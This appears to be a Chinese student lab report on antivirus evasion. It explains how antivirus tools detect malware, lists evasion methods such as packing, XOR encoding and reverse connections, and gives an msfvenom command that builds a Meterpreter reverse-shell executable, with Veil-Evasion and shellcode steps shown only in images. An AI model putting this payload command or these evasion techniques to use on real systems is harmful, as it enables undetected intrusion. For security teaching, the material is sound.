基础问题回答

(1)杀软是如何检测出恶意代码的?

基于特征码:通过特定数据来识别病毒,通常修改一处就可以免杀。特征码的查找方法:文件中的特征码被我们填入的数据(比如0)替换了,那杀毒软件就不会报警,以此确定特征码的位置。

基于行为:典型的行为如连接恶意网站、开放端口、修改系统文件,典型的“外观”如文件本身签名、结构、厂商等信息等。

(2)免杀是做什么?

改变恶意程序的明显特征等信息已达到避免被杀毒软件查杀的技术

(3)免杀的基本方法有哪些?

技术分类

改变特征码

加壳:使用专业的加壳软件,掩盖特征码;

使用encode等进行编码,进行异或、+1、-1等类似操作改变特征码;

使用其他语言进行重写再编译,如veil-evasion。

改变攻击行为

反弹式连接能大大减少被阻止查杀的风险;

在正常应用软件中插入恶意代码;

将恶意代码加密,运行恶意代码后再解密进行恶意操作;

非常规方法

使用一个有漏洞的应用当成后门,编写攻击代码集成到如MSF中。

使用社工类攻击,诱骗目标关闭AV软件。

纯手工打造一个恶意软件

实验步骤

msfvenom直接生成meterpreter可执行文件

1、首先使用命令

msfvenom -p windows/meterpreter/reverse_tcp LHOST=攻击主机ip PORT=监听端口号 -f exe > 20145334.exe

使用生成meterpreter可执行文件20145334.exe

用后门程序做查杀实验

再次做查杀实验

使用该编码器即使编码次数再多也不会起到实质性效果啊,但是被查杀数还是减少了



使用Veil-Evasion,Veil-Evasion生成可执行文件

•在终端输入指令veil-evasion打开软件

进入操作界面

把生成的后门程序放在网站上查杀,结果如图所示



C语言调用Shellcode





在kali下进入MSF打开监听进程

kali成功获取权限